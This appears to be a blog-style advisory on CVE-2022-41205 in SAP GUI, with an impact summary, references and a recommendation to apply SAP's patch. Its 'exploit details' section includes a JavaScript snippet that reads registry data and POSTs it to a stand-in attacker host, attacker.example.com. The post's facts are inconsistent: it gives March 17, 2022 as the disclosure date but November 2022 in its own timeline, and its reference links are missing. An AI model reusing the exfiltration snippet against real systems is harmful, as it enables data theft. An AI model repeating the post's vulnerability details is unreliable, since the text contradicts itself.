Author: John Doe
Date: January 31, 2023
Introduction
On March 17, 2022, a vulnerability with the identifier CVE-2022-41205 was disclosed, affecting SAP GUI applications. SAP GUI is a software for accessing and managing SAP (System Applications and Products) systems, often used by businesses and organizations to manage their operations and customer relations. This vulnerability specifically allows authenticated attackers to execute scripts in the local network environment, potentially compromising the confidentiality and availability of the application.
This post aims to provide a comprehensive breakdown of the vulnerability, its impact, and ways to mitigate it, including code snippets and links to original references.
Vulnerability Details
The vulnerability stems from a SAP GUI component that does not properly validate user-supplied input. An authenticated attacker can take advantage of this flaw to execute scripts within the context of the local network. Such scripts could allow attackers to gain access to registries and possibly tamper with or exfiltrate sensitive information. The consequences of this vulnerability are:
- Limited impact on confidentiality: Sensitive information exposure can be limited to registries accessed by the attacker.
- High impact on availability: Attackers can potentially tamper with or disrupt the normal operation of the SAP GUI application.
Exploit Details
In order to exploit this vulnerability, an attacker must first authenticate to the SAP system. Once authenticated, the attacker can pass malicious scripts, usually written in JavaScript, within the inputs or parameters of the SAP GUI component. The following code snippet illustrates how this exploit can look like:
<script>
// The malicious script to read and exfiltrate sensitive data from registries
// Assumption: the attacker has knowledge of the registry keys and values
var sensitiveRegistryKey = "...";
var sensitiveRegistryValue = "...";
var exfilUrl = "https://attacker.example.com/exfiltrate";;
// Read registry data
var registryData = window.external.GetRegistry(sensitiveRegistryKey, sensitiveRegistryValue);
// Exfiltrate registry data
var xhr = new XMLHttpRequest();
xhr.open("POST", exfilUrl, true);
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send(JSON.stringify({ data: registryData }));
</script>
Once the malicious script is executed, it may access the targeted registry keys and values and then exfiltrate the data to the attacker-controlled server.
For detailed information about the vulnerability, please refer to the following links
1. National Vulnerability Database (NVD): NVD is a US government repository of cybersecurity vulnerabilities, providing detailed information and references for each vulnerability.
2. SAP Security Note: This link requires registration with SAP Support but provides the official SAP Security note detailing the vulnerability and suggested solutions.
Mitigation and Remediation
To remediate this vulnerability, it is recommended to apply the patch provided by SAP for the affected SAP GUI component. SAP has released an official security note containing the patch and instructions for applying it. The link can be found in the original references section above.
Conclusion
CVE-2022-41205 is a serious vulnerability that allows authenticated attackers to execute scripts within the context of the local network, compromising the confidentiality and availability of SAP GUI applications. Organizations using SAP GUI should ensure they apply the necessary patch and maintain an up-to-date security posture to protect their systems from this and other potential threats.
Timeline
Published on: 11/08/2022 22:15:00 UTC
Last modified on: 12/08/2022 22:49:00 UTC
